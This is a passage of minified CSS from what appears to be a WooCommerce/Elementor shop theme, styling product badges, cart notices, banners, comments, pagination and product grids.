.single-product-wrapper .product-detail form a.button.product_type_external{font-size:11px}@media (max-width:767px){.product-detail .cart td.woocommerce-grouped-product-list-item__thumbnail{display:none}}td.woocommerce-grouped-product-list-item__thumbnail img{max-width:90px}.klb-free-shipping p .amount{color:var(--color-red-600);font-size:.875rem;line-height:normal;font-weight:700}.klb-free-shipping.warning{border-color:#FCA1A1;background-color:#FFF5F5}.klb-free-shipping.warning .shipping-progress{background-color:#fee2e2}.klb-free-shipping.warning .shipping-progress span{background-color:#dc2626!important}.klb-free-shipping.warning .notice-header.shipping-notice-header{color:#030712!important}.klb-cart-free-shipping.mini-cart-notice.success{background-color:var(--color-green-50)!important;border-color:var(--color-green-200)!important}.klb-cart-free-shipping.mini-cart-notice.success p{color:var(--color-green-800)!important}.klb-cart-free-shipping.mini-cart-notice.success .cart-notice-progress span{background-color:var(--color-green-600)!important}.klb-cart-free-shipping.mini-cart-notice p span{font-weight:bolder}.banner-border .site-banner{border-radius:0!important}@media (min-width:992px){.lg-border-radius-none .site-slider.border .slick-list::before{border-radius:0!important}.lg-border-top .site-slider.border .slick-list::before{border-top:none!important}.lg-border-left .site-slider.border .slick-list::before{border-left:none!important}.lg-border-bottom-left .site-slider.border .slick-list::before{border-bottom-left-radius:0!important}.lg-border-bottom-right .site-slider.border .slick-list::before{border-bottom-right-radius:0!important}.lg-border-top-right .site-slider.border .slick-list::before{border-top-right-radius:0!important}.lg-border-top-left .site-slider.border .slick-list::before{border-top-left-radius:0!important}.lg-border-left .border-block::after{border-left:none!important}.lg-border-radius-none .border-block::after{border-radius:0!important}.lg-border-top .border-block::after{border-top:none!important}.lg-border-bottom-left .border-block::after{border-bottom-left-radius:0!important}.lg-border-bottom-right .border-block::after{border-bottom-right-radius:0!important}.lg-border-top-right .border-block::after{border-top-right-radius:0!important}.lg-border-top-left .border-block::after{border-top-left-radius:0!important}.lg-border-top .site-banner{border-top:none!important}.lg-border-bottom-left .site-banner{border-bottom-left-radius:0!important}.lg-border-bottom-right .site-banner{border-bottom-right-radius:0!important}.lg-border-top-right .site-banner{border-top-right-radius:0!important}.lg-border-top-left .site-banner{border-top-left-radius:0!important}}@media (min-width:768px) and (max-width:1024px){.md-border-left .site-slider.border .slick-list::before{border-left:none!important}.md-border .site-slider.border .slick-list::before{border-radius:0!important}.md-border-bottom-left .site-slider.border .slick-list::before{border-bottom-left-radius:0!important}.md-border-bottom-right .site-slider.border .slick-list::before{border-bottom-right-radius:0!important}.md-border-top-right .site-slider.border .slick-list::before{border-top-right-radius:0!important}.md-border-top-left .site-slider.border .slick-list::before{border-top-left-radius:0!important}.md-border-top .border-block::after{border-top:none!important}.md-border-bottom-left .border-block::after{border-bottom-left-radius:0!important}.md-border-bottom-right .border-block::after{border-bottom-right-radius:0!important}.md-border-top-right .border-block::after{border-top-right-radius:0!important}.md-border-top-left .border-block::after{border-top-left-radius:0!important}.md-banner-border .site-banner{border-radius:0!important}.md-border-top .site-banner{border-top:none!important}.md-border-bottom-left .site-banner{border-bottom-left-radius:0!important}.md-border-bottom-right .site-banner{border-bottom-right-radius:0!important}.md-border-top-right .site-banner{border-top-right-radius:0!important}.md-border-top-left .site-banner{border-top-left-radius:0!important}}@media screen and (max-width:767px){.sm-border .site-slider.border .slick-list::before{border-radius:0!important}.sm-border-bottom-left .site-slider.border .slick-list::before{border-bottom-left-radius:0!important}.sm-border-bottom-right .site-slider.border .slick-list::before{border-bottom-right-radius:0!important}.sm-border-top-right .site-slider.border .slick-list::before{border-top-right-radius:0!important}.sm-border-top-left .site-slider.border .slick-list::before{border-top-left-radius:0!important}.sm-border-top .border-block::after{border-top:none!important}.sm-border-bottom-left .border-block::after{border-bottom-left-radius:0!important}.sm-border-bottom-right .border-block::after{border-bottom-right-radius:0!important}.sm-border-top-right .border-block::after{border-top-right-radius:0!important}.sm-border-top-left .border-block::after{border-top-left-radius:0!important}.sm-banner-border .site-banner{border-radius:0!important}.sm-border-top .site-banner{border-top:none!important}.sm-border-bottom-left .site-banner{border-bottom-left-radius:0!important}.sm-border-bottom-right .site-banner{border-bottom-right-radius:0!important}.sm-border-top-right .site-banner{border-top-right-radius:0!important}.sm-border-top-left .site-banner{border-top-left-radius:0!important}}.height100 .elementor-widget-grogin-banner-box .site-banner{height:100%}@media screen and (min-width:64.0625rem){.height100 .elementor-widget-grogin-banner-box .site-banner .entry-media{position:absolute;width:100%;height:100%;top:0;left:0}.height100 .elementor-widget-grogin-banner-box .site-banner .entry-media img{position:absolute;width:100%;height:100%;top:0;left:0;-o-object-fit:cover;object-fit:cover}}.height100 .elementor-widget-grogin-banner-box{height:100%}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper{position:absolute!important;top:0;left:0;color:#fff;width:100%;height:100%}#sidebar.filtered-sidebar .filter-sidebar-header{display:none}.column-1>*{width:100%}.column-2>*{width:50%}.column-3>*{width:33.33333333%}.column-4>*{width:25%}.column-5>*{width:20%}.column-6>*{width:16.66666667%}@media screen and (min-width:576px){.sm-column-1>*{width:100%}.sm-column-2>*{width:50%}.sm-column-3>*{width:33.33333333%}.sm-column-4>*{width:25%}.sm-column-5>*{width:20%}.sm-column-6>*{width:16.66666667%}}@media screen and (min-width:1200px){.lg-column-1>*{width:100%}.lg-column-2>*{width:50%}.lg-column-3>*{width:33.33333333%}.lg-column-4>*{width:25%}.lg-column-5>*{width:20%}.lg-column-6>*{width:16.66666667%}}@media screen and (min-width:1200px){.elementor-element.elementor-element-3e30d58 .store-box-footer{height:37px}}.klb-special.site-featured-product .product-cart a.button{min-width:10rem;background-color:var(--color-green-600);height:2.875rem;color:#fff}.klb-special.site-featured-product .product-cart a.button i{display:none}.klb-special.site-featured-product .product-cart a.button:hover{background-color:var(--color-green-700)}.klb-special.site-featured-product .product-cart a.button::before{content:'\e8e8';font-family:"klbtheme";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:.375rem;position:relative;top:-.0625rem}.klb-special.site-featured-product .product-cart a.added_to_cart{background-color:var(--color-green-600);height:2.875rem;color:#fff;border:0;padding-top:0;padding-bottom:0;padding-left:1.125rem;padding-right:1.125rem;border-radius:calc(var(--theme-site-border-radius) + 2px)}.klb-special.site-featured-product .product-cart a.added_to_cart:hover{background-color:var(--color-green-700)}.site-header .header-row .site-menu .menu>.menu-item.current-menu-item{position:relative}.site-header .header-row .site-menu .menu>.menu-item.current-menu-item>a{color:var(--theme-primary-color)}.site-header .header-row .site-menu .menu>.menu-item.current-menu-item>a::before{background-color:var(--theme-primary-color);content:"";position:absolute;width:100%;height:1px;left:0;bottom:0}.elementor-element.elementor-element-bb53f5a .klb-special.site-featured-product.style-2 .product .content-wrapper .product-excerpt,.elementor-element.elementor-element-2f19916 .klb-special.site-featured-product.style-2 .product .content-wrapper .product-excerpt,.elementor-element.elementor-element-f72d864 .klb-special.site-featured-product.style-2 .product .content-wrapper .product-excerpt{margin-top:30px}.klb-category-banner .product-wrapper .product-footer{border-top:1px solid var(--color-gray-200);padding-top:.75rem;margin-top:.75rem}.contact-details{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.contact-details .map-icon{font-size:1.125rem;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:2.25rem}.contact-details .contact-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.contact-details .contact-info a.phone{font-weight:600;color:currentColor;margin-bottom:.1875rem;text-decoration:none}.contact-details .contact-info a.email{font-size:.875rem;color:var(--color-blue-600);text-decoration:none}.products-grid-module.style-5 .site-module-body>*:nth-child(2){-webkit-box-ordinal-group:3;-ms-flex-order:3;order:3}.products-grid-module.style-5 .site-module-body>*:nth-child(2){border-top:.0625rem solid var(--color-gray-200)}.products-grid-module.style-5 .site-module-body>*:nth-child(3){-webkit-box-ordinal-group:4;-ms-flex-order:2;order:2}.products-grid-module.style-5 .site-module-body>*:nth-child(3){border-top:none}.products-grid-module.style-5 .site-module-body>*:nth-child(4){-webkit-box-ordinal-group:4;-ms-flex-order:4;order:4}@media screen and (min-width:576px){.products-grid-module.style-5 .site-module-body>*:nth-child(2),.products-grid-module.style-5 .site-module-body>*:nth-child(4){border-right:.0625rem solid var(--color-gray-200)}}@media screen and (min-width:1024px){.products-grid-module.style-5 .site-module-body>*:nth-child(2){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.products-grid-module.style-5 .site-module-body>*:nth-child(3){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}.sidebar-image-absolute{position:absolute!important;width:100%!important;right:4px;height:100%;top:-18px;bottom:0}.mega-grouped-items{position:relative}.padding-0 .e-con-inner{padding:0!important}.mega-sub-list .sub-menu-list i{margin-right:.5rem}.mega-menu-wrapper ul{list-style:none;padding:0;margin:0}.mega-menu-wrapper .mega-sub-list .sub-menu-list li a{font-size:.875rem;text-decoration-color:#fff0;text-underline-offset:.3125rem;color:currentColor;-webkit-transition:text-decoration-color 0.05s var(--theme-transition);transition:text-decoration-color 0.05s var(--theme-transition)}.thumbnail-buttons a.klbcp-btn{font-size:0!important}.klbwl-popup-content a.btn:active{opacity:.9;background-color:var(--theme-primary-color);color:#fff}.klbcp-message a.btn:hover{background-color:var(--theme-primary-color),.9)}.klbcp-message a.btn:active{background-color:var(--theme-primary-color),.9)}.klbcp-message a.btn{background-color:var(--theme-primary-color);color:#fff;text-decoration:none}.single-product-wrapper .product-bottom a.klbcp-btn{font-size:.8125rem;font-weight:500;color:var(--theme-body-color);position:relative}.single-product-wrapper .product-bottom a.klbcp-btn:before{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.125rem;color:currentColor;text-decoration:none;width:2.25rem;height:2.25rem;border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius);-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1);margin-right:.5rem}.single-product-wrapper .product-bottom a.klbcp-adding:after{left:0!important;margin-left:8px!important}.single-product-wrapper .product-bottom a.klbcp-adding:before{font-size:0!important;opacity:1}.klb-product360-btn{z-index:9}.klb-single-video{z-index:9}a.woocommerce-product-gallery__trigger{z-index:9}.single-product-wrapper .woocommerce-product-gallery .product-thumbnail-items ol .slick-list .slick-track,.single-product-wrapper .woocommerce-product-gallery .product-thumbnails-wrapper ul .slick-list .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.single-product-wrapper .woocommerce-product-gallery .product-thumbnail-items ol .slick-list .slick-track .slick-slide,.single-product-wrapper .woocommerce-product-gallery .product-thumbnail-items ul .slick-list .slick-track .slick-slide{height:auto;white-space:initial}ul.menu>li.menu-item a>img{width:1.25rem;height:1.25rem;margin-right:.9375rem}.cart-with-quantity.product-in-cart .quantity.ajax-quantity{display:flex}.cart-with-quantity.product-in-cart a.button{display:none}.cart-with-quantity a.added_to_cart{display:none}.before-shop-loop .sorting-products select,.before-shop-loop .sorting-per-page select{padding:0!important;margin-top:-1px}.site-header .header-search.search-overlay .search-form.search-type-1 input{padding-left:1.125rem;padding-right:3.875rem}.site-header .header-search.search-overlay .search-form.search-type-2 button{color:var(--theme-primary-color);right:auto!important;left:.25rem}.site-modal.modal-location{z-index:11111111}.klb-special.site-featured-product .product-cart a.button{display:block!important}.elementor-editor-active div#main{z-index:4!important}.meta-item.sticky-post{color:var(--theme-primary-color);text-transform:uppercase;font-weight:700;letter-spacing:1px;font-size:.6875rem}.post .entry-tags{gap:0}.entry-post-meta .meta-item a+a{margin-left:3px}.klb-pagination a,.klb-pagination span.current{text-decoration:none;color:currentColor;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:600;line-height:.8125rem;background-color:var(--color-gray-100);border-radius:var(--theme-site-border-radius);font-size:.875rem;width:2.125rem;height:2.125rem}.klb-readmore+.klb-pagination{margin-top:20px}.klb-pagination span.current{color:var(--color-white);background-color:var(--theme-primary-color)!important}.wp-block-cover{margin-bottom:15px}blockquote{border-left:4px solid var(--color-gray-300);padding-left:1.875rem;padding-right:1.875rem;padding-top:1.25rem;padding-bottom:.75rem;margin-top:.9375rem;margin-bottom:.625rem}@media screen and (min-width:64.0625rem){blockquote{padding-left:3.125rem;margin-top:1.875rem;margin-bottom:1.875rem}}.wp-block-button{margin-bottom:15px}figure.wp-block-gallery figcaption.blocks-gallery-caption{margin-bottom:30px}.wp-block-gallery.alignleft{margin-right:30px}.klb-post span.catcount{float:right}.klb-post select,.klb-post form.wp-block-search{margin-bottom:1rem}.klb-post form.post-password-form input[type="submit"]{color:#FFF;background-color:var(--theme-primary-color);border-color:#fff0}.entry-media>img,.entry-media>iframe,.entry-media>video{width:auto}.klb-comment-body{display:-webkit-box;display:-ms-flexbox;display:flex}.comment-right-side{width:100%}.entry-footer .post-comments .comment-content{padding-left:0;margin-top:16px}.entry-footer .post-comments .reply{padding-left:0}.klb-comment-body .vcard{margin-right:1.25rem}@media screen and (min-width:64.0625rem){.klb-comment-body .vcard{margin-right:2.5rem}}.klb-comment-body img.avatar{border-radius:50%}.single-post .post-comments .comment-list .comment-body .comment-meta .comment-author b{float:none}.single-post .post-comments .comment-list .comment-body .comment-author{display:inline-block;margin-right:.9375rem}.single-post .post-comments .comment-list .comment-body .comment-meta .comment-metadata{float:none;display:inline-block}.single-post .post-comments .comment-list .comment-body .comment-content{padding-left:0;margin-top:16px}.single-post .post-comments .comment-list .comment-body .reply{padding-left:0}.single-post .post-comments .comment-list .comment-body{padding:0;margin-bottom:0}@media screen and (min-width:992px){.single-post .post-comments .comment-list .comment-body{margin-bottom:0}}.single-post .post-comments .comment-list .comment-body.klb-comment-body{padding:.0625rem;margin-bottom:.9375rem}@media screen and (min-width:992px){.single-post .post-comments .comment-list .comment-body.klb-comment-body{margin-bottom:3.125rem}}.single-post .post-comments .comment-list .comment-body .comment-meta{margin-bottom:0}.comment-metadata time{font-size:.75rem;font-weight:500;text-decoration:none;color:var(--color-gray-500)}@media (max-width:768px){ol.comment-list ul.children{padding-left:0}.comment .klb-post td{padding:4px}}nav.comment-navigation h3{font-size:16px;margin-top:20px}nav.comment-navigation a{font-size:15px;font-weight:500}nav#comment-nav-above{margin-bottom:20px}nav#comment-nav-below{margin-bottom:30px}iframe{max-width:100%}.post .entry-title{word-break:break-word}.entry-post-meta .meta-item{flex-wrap:wrap}.blog-sidebar ul li a:before{margin-right:10px;text-rendering:auto;line-height:1;font-family:"klbtheme";font-style:normal;font-weight:400;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e82f';font-size:12px}span.catcount{float:right;font-size:.8125rem;color:var(--color-text-desc)}.blog-sidebar .widget ul li a,.blog-sidebar .widget ol li a{color:var(--theme-body-color);text-decoration:none;display:inline-block}.widget_recent_comments ul li>a,ol.wp-block-latest-comments li a+a{font-weight:500}.blog-sidebar .widget ul,.blog-sidebar .widget ol{padding-left:0}.blog-sidebar .widget ul>li+li{margin-top:.5rem}.widget h2.wp-block-heading{font-size:.875rem;font-weight:600;margin-bottom:.75rem}@media screen and (min-width:576px){.widget h2.wp-block-heading{margin-bottom:1.25rem}}.widget_calendar caption{font-weight:500;color:#fff;text-align:center;background-color:var(--theme-primary-color)}.widget_calendar table th{font-weight:400;background:#ddd}.widget_calendar table#wp-calendar{caption-side:top;text-align:center}nav.wp-calendar-nav{padding-top:.75rem;text-align:center}.widget_recent_comments ul li>a:before{display:none}.widget_rss ul li a.rsswidget{display:block;font-weight:500;margin-bottom:.625rem}.widget_rss ul li{margin-bottom:1rem}.search_form{width:100%;position:relative}.search_form button{position:absolute;right:0;top:0;border:none;outline:0;color:#1b1f22!important;background:none!important}.search_form button i{font-size:1rem}.blog-sidebar .widget_nav_menu ul li a:before{position:static;opacity:1;background:none}.blog-sidebar span.badge{display:block}.blog-sidebar .widget ul.children,.blog-sidebar .widget ul.sub-menu{padding-left:15px;margin-top:.5rem}.tagcloud a{color:#021523;background-color:#fff0;border:1px solid var(--bs-border-color);height:2rem;padding-left:1rem;padding-right:1rem;font-size:.875rem!important;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:5px}.klb-page .post-comments{margin-top:30px}h2.search-title{margin-top:2.5rem;margin-bottom:1.875rem}@media (max-width:991px){.blog-sidebar{margin-top:40px}}.single-product-wrapper form.cart .variations tr{flex-direction:column}.single-product-wrapper form.cart .variations tr .value{padding:0}body.klb-swatches .single-product-wrapper form.cart .variations tr{flex-direction:row}body.klb-swatches .single-product-wrapper form.cart .variations tr .value{padding-top:.9375rem;padding-bottom:.9375rem}.product-type-grouped .quantity{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}section.up-sells h2,.cross-sells h2{font-size:1rem;line-height:initial}@media screen and (min-width:992px){section.up-sells h2,.cross-sells h2{font-size:1.125rem}}.cross-sells{margin-top:1.25rem}@media screen and (min-width:576px){.cross-sells{margin-top:2.5rem}}.woocommerce-my-account .my-account-inner .woocommerce-MyAccount-content p .dokan-btn-theme{border-color:var(--theme-primary-color);color:#fff}.woocommerce-my-account .my-account-inner .woocommerce-MyAccount-content p .dokan-btn-theme:hover{background-color:var(--theme-primary-color)!important;color:#fff;opacity:.9}.widget .social-widget ul li a:before{display:none}.site-social ul li a.filled.social-color{display:flex}.site-footer .widget .menu a:hover{text-decoration:underline}.klb-grid-3.products-grid-module .product-type-2 .product-footer .product-countdown{display:none!important}.klb-grid-3.products-grid-module .product-type-1 .product-footer.bordered{display:none!important}.site-categories>ul>li .sub-menu li a:hover{text-decoration:underline}.woocommerce-grouped-product-list-item__quantity a.product_type_simple{background-color:var(--theme-primary-color);color:#fff;height:50px;line-height:1}.widget .widget-checkbox-list li{position:relative}.single-product-wrapper .woocommerce-Reviews #review_form_wrapper .comment-form p.comment-form-cookies-consent{display:flex}.site-header .header-row .site-menu .menu>li.mega-menu.menu-item.current-menu-item{position:static}.site-header .header-row .site-menu .menu>li.mega-menu.menu-item.current-menu-item>a{position:relative}p.vendor-customer-registration br{display:none}.single-product-wrapper .woocommerce-product-gallery .thumbnail-badges{position:absolute;top:.75rem;left:.75rem;z-index:1;pointer-events:none;padding-left:inherit}.single-product-wrapper .woocommerce-product-gallery .badge.sale{color:var(--color-red-50);background-color:var(--color-red-600);font-size:.625rem;height:1.5rem;padding-left:.5rem;padding-right:.625rem;font-weight:800;line-height:0;text-transform:uppercase;border-top-left-radius:.875rem;border-bottom-left-radius:.875rem;border-top-right-radius:2.5rem;border-bottom-right-radius:2.5rem}.single-product-wrapper .woocommerce-product-gallery .badge.organic{color:var(--color-green-800);background:#d4fc79;background:-webkit-gradient(linear,left top,right top,from(#d4fc79),color-stop(50%,#96e6a1));background:linear-gradient(90deg,#d4fc79 0%,#96e6a1 50%);font-size:.5625rem;font-weight:800;line-height:0;text-transform:uppercase;border-top-left-radius:.875rem;border-bottom-left-radius:.875rem;border-top-right-radius:2.5rem;border-bottom-right-radius:2.5rem}.single-product-wrapper .woocommerce-product-gallery .badge.cold-sale{color:var(--color-cyan-600);background:#a5efff;background:-webkit-gradient(linear,left top,right top,from(#a5efff),color-stop(50%,#e7f8fd));background:linear-gradient(90deg,#a5efff 0%,#e7f8fd 50%);font-size:.5625rem;font-weight:800;line-height:0;text-transform:uppercase;border-top-left-radius:.875rem;border-bottom-left-radius:.875rem;border-top-right-radius:2.5rem;border-bottom-right-radius:2.5rem}@media screen and (min-width:576px){.single-product-wrapper .woocommerce-product-gallery .badge.organic,.single-product-wrapper .woocommerce-product-gallery .badge.cold-sale{font-size:.625rem;height:1.5rem;padding-left:.5rem;padding-right:.625rem}}.single-product-wrapper .woocommerce-product-gallery .badge svg{width:.6875rem;height:.6875rem;margin-right:.1875rem;margin-left:-.125rem}@media screen and (min-width:576px){.single-product-wrapper .woocommerce-product-gallery .badge svg{width:.875rem;height:.875rem;margin-right:.3125rem}}body .wc-block-components-notice-banner{background:none!important;border:none;padding:0!important;display:block;margin:0}body .wc-block-components-notice-banner svg{display:none}body .wc-block-components-notice-banner__content{margin-bottom:1.25rem;border:1px solid #e5e7eb;margin-top:1.875rem;padding:1rem}body .cart-empty-page .wc-block-components-notice-banner__content{font-size:1.125rem;font-weight:700;text-transform:uppercase;color:#f03e3e}.woocommerce-form-coupon-toggle .wc-block-components-notice-banner__content{margin:0}@media(max-width:480px){.global-notification .notification-countdown span.text-white{display:none}}.site-drawer.site-menu-drawer{z-index:9999999}@media(max-width:600px){.site-header .mini-cart-button:hover .mini-cart-holder.hide{opacity:0;visibility:hidden;pointer-events:auto}}.site-search-drawer-active #search-drawer,.site-categories-drawer-active #categories-drawer{opacity:1;visibility:visible}.klb-notice-ajax{z-index:999999999}@media screen and (max-width:575.98px){.woocommerce-cart-wrapper .shop_table tr td.product-remove{padding:0;position:relative}.woocommerce-cart-wrapper .shop_table tr td.product-remove a{position:absolute;left:0;top:.625rem}}.filtered-sidebar-active #sidebar.filter-sidebar{z-index:999999999}@media screen and (min-width:992px){.slick-vertical .slick-track{height:100%!important}}table.woocommerce-product-attributes p{margin-bottom:0}wc-order-attribution-inputs{display:none}.product-detail .product_meta{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:1;gap:.9375rem;margin-bottom:.9375rem;margin-top:1.875rem}.product-detail .product_meta span:not(.sku){font-size:.8125rem;font-weight:500;color:var(--theme-body-color);position:relative}.product-detail .product_meta a{color:var(--theme-body-color)}.product-detail .product-bottom+.product_meta span.sku_wrapper{display:none}@media(max-width:600px){.site-categories>ul>li .sub-menu{display:none}}.mini-cart-button .woocommerce-mini-cart.product_list_widget{max-height:260px;display:block;overflow-y:auto;padding-left:0}.mini-cart-button .woocommerce-mini-cart.product_list_widget::-webkit-scrollbar{width:3px}.mini-cart-button .woocommerce-mini-cart.product_list_widget::-webkit-scrollbar-track{background-color:#f6f4f0;border-radius:9px}.mini-cart-button .woocommerce-mini-cart.product_list_widget::-webkit-scrollbar-thumb{background-color:#c1c1c1;border-radius:9px}.site-drawer.site-categories-drawer .site-categories .sub-menu{position:relative;display:none;top:0;left:0;padding-top:0;padding-bottom:.625rem;opacity:1;visibility:visible;pointer-events:auto}.site-drawer.site-categories-drawer .site-categories .menu-item-has-children.active .sub-menu{display:block}@media(max-width:1200px){.site-drawer.site-categories-drawer .site-categories .sub-menu{padding-top:.625rem}}.product-type-variable .price{flex-direction:row;gap:5px}.products .product .sku_wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.75rem;margin-top:10px}.products .product .sku_wrapper{color:#000;font-weight:600}.products .product .sku_wrapper>span.sku{font-weight:500;color:#6b7280;margin-left:3px}.products .product .klb-product-attributes tr{display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap}.products .product .klb-product-attributes tr td,.products .product .klb-product-attributes tr th{border:0;padding:0;font-size:.75rem}.products .product .klb-product-attributes tr th:after{content:':';margin-right:4px}.products .product .klb-product-attributes{margin-top:5px}.products .product .klb-product-attributes tr th{color:#000;font-weight:600;font-size:.75rem}.products .product .klb-product-attributes tr td{font-weight:500;color:#6b7280}.products .product .klb-product-attributes p{margin-bottom:0}.single .woocommerce-Reviews{width:100%}.password-input .show-password-input{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:var(--color-gray600);font-size:1.3125rem;width:2rem;height:2rem;cursor:pointer;right:.3125rem}.password-input .show-password-input::before{font-family:"klbtheme";content:"\e8b0";line-height:1}.password-input .show-password-input.display-password::before{content:"\e8b1"}.password-input{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}body.wc-block-product-gallery-modal-open,body.wc-modal--open{overflow:hidden}.wc-block-grid__products .wc-block-grid__product-image{display:block;position:relative;text-decoration:none}.wc-block-grid__products .wc-block-grid__product-image a{border:0;box-shadow:none;outline:0;text-decoration:none}.wc-block-grid__products .wc-block-grid__product-image img{height:auto;max-width:100%;width:100%}.wc-block-grid__products .wc-block-grid__product-image img[hidden]{display:none}.wc-block-grid__products .wc-block-grid__product-image img[alt=""]{border:1px solid #f2f2f2}.edit-post-visual-editor .editor-block-list__block .wc-block-grid__product-title,.editor-styles-wrapper .wc-block-grid__product-title,.wc-block-grid__product-title{color:inherit;display:block;font-family:inherit;font-size:inherit;font-weight:700;line-height:1.2;padding:0}.wc-block-grid__product-price{display:block}.wc-block-grid__product-price .wc-block-grid__product-price__regular{margin-right:.5em}.wc-block-grid__product-add-to-cart.wp-block-button{white-space:normal;word-break:break-word}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{display:inline-flex;font-size:1em;justify-content:center;text-align:center;white-space:normal;word-break:break-word}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading{opacity:.25}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.added:after{content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading:after{animation:spin 2s linear infinite;content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.has-5-columns:not(.alignfull) .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-6-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-7-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-8-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-9-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after{content:"";margin:0}.wc-block-grid__product-rating,.wp-block-woocommerce-product-review-rating{display:block}.wc-block-grid__product-rating .star-rating,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.wc-block-grid__product-rating .wc-block-product-review-rating__stars,.wp-block-woocommerce-product-review-rating .star-rating,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars{font-family:WooCommerce;font-size:1em;font-weight:400;height:1.618em;line-height:1.618;margin:0 auto;overflow:hidden;position:relative;text-align:left;width:5.3em}.wc-block-grid__product-rating .star-rating:before,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars:before,.wc-block-grid__product-rating .wc-block-product-review-rating__stars:before,.wp-block-woocommerce-product-review-rating .star-rating:before,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars:before,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars:before{content:"SSSSS";left:0;opacity:.5;position:absolute;right:0;top:0;white-space:nowrap}.wc-block-grid__product-rating .star-rating span,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars span,.wc-block-grid__product-rating .wc-block-product-review-rating__stars span,.wp-block-woocommerce-product-review-rating .star-rating span,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars span,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars span{left:0;overflow:hidden;padding-top:1.5em;position:absolute;right:0;top:0}.wc-block-grid__product-rating .star-rating span:before,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before,.wc-block-grid__product-rating .wc-block-product-review-rating__stars span:before,.wp-block-woocommerce-product-review-rating .star-rating span:before,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars span:before,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars span:before{color:inherit;content:"SSSSS";left:0;position:absolute;right:0;top:0;white-space:nowrap}.wc-block-grid .wc-block-grid__product-onsale,.wc-block-grid__product-image .wc-block-grid__product-onsale{background:#fff;border:1px solid #43454b;border-radius:4px;color:#43454b;display:inline-block;font-size:.875em;font-weight:600;left:auto;padding:.25em .75em;position:absolute;right:4px;text-align:center;text-transform:uppercase;top:4px;width:auto;z-index:9}.wc-block-grid__product .wc-block-grid__product-image,.wc-block-grid__product .wc-block-grid__product-link{display:inline-block;position:relative}.wc-block-grid__product .wc-block-grid__product-image:not(.wc-block-components-product-image),.wc-block-grid__product .wc-block-grid__product-title{margin:0 0 12px}.wc-block-grid__product .wc-block-grid__product-add-to-cart,.wc-block-grid__product .wc-block-grid__product-onsale,.wc-block-grid__product 